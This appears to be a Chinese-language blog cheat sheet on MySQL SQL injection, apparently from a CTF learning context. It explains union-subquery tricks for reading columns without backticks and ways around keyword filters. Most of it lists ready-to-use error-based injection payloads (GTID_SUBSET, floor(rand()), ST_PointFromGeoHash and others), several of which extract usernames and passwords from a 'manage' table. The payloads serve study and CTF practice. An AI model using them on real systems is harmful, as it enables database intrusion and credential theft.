
select `2` from (select 1,2,3 union select * from users)as a;
这个语句就是先进行联合查询,然后给查询结果存储在别名为a的表里面。

SQL 中反引号是可以代表数据库名和列名的
(select 1,2,3,4,5 union select * from users)as a 把括号里的查询数据重命名一张新的表 a,在从中查询。
当反引号被禁用时,就可以使用起别名的方法来代替
select b from (select 1,2, 3 as b ,4,5 union select * from users)as a;
这里我们只有三列,所以:
select b from (select 1,2, 3 as b union select * from users)as a;

在注入时同时查询多个列
select group_concat(b,c) from (select 1,2, 3 as b , 4 as c ,5 union select * from users)as a;
绕过空格::直接注释

过滤and: 使用&&绕过
过滤#: 使用闭合’1’='1
五、报错注入7大常用函数
1.ST_LatFromGeoHash()(mysql>=5.7.x)
payload
and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))--+
2.ST_LongFromGeoHash(mysql>=5.7.x)
payload
#同 8 ,都使用了嵌套查询
and ST_LongFromGeoHash(concat(0x7e,(select user()),0x7e))--+
3.GTID (MySQL >= 5.6.X - 显错<=200)
3.1 0x01 GTID
GTID是MySQL数据库每次提交事务后生成的一个全局事务标识符,GTID不仅在本服务器上是唯一的,其在复制拓扑中也是唯一的
3.2 GTID_SUBSET() 和 GTID_SUBTRACT()函数
3.3 0X02 函数详解
GTID_SUBSET() 和 GTID_SUBTRACT() 函数,我们知道他的输入值是 GTIDset ,当输入有误时,就会报错。
GTID_SUBSET( set1 , set2 ) - 若在 set1 中的 GTID,也在 set2 中,返回 true,否则返回 false ( set1 是 set2 的子集)
GTID_SUBTRACT( set1 , set2 ) - 返回在 set1 中,不在 set2 中的 GTID 集合 ( set1 与 set2 的差集)
3.4 0x03 注入过程( payload )
GTID_SUBSET函数
') or gtid_subset(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
GTID_SUBTRACT
') or gtid_subtract(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
函数都是那样,只是适用的版本不同
4.floor(8.x>mysql>5.0)
4.1 获取数据库版本信息
')or (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
4.2 获取当前数据库
')or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
4.3 获取表数据
')or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='test' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
4.4 获取users表里的段名
')or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
5.ST_Pointfromgeohash (mysql>=5.7)
5.1 获取数据库版本信息
')or ST_PointFromGeoHash(version(),1)--+
5.2 获取表数据
')or ST_PointFromGeoHash((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)--+
5.3 获取users表里的段名
')or ST_PointFromGeoHash((select column_name from information_schema.columns where table_name = 'manage' limit 0,1),1)--+
5.4 获取字段里面的数据
')or ST_PointFromGeoHash((concat(0x23,(select group_concat(user,':',`password`) from manage),0x23)),1)--+
6 updatexml
updatexml(1,1,1) 一共可以接收三个参数,报错位置在第二个参数
7 extractvalue
extractvalue(1,1) 一共可以接收两个参数,报错位置在第二个参数


![文件包含 [SWPUCTF 2021 新生赛]include](https://img-blog.csdnimg.cn/direct/c0c2f37afd4344b285956b3bc7fabea1.png)









![反序列化 [SWPUCTF 2021 新生赛]ez_unserialize](https://img-blog.csdnimg.cn/direct/eeeffc96ed2d4d57aead4a1a9c6f1545.png)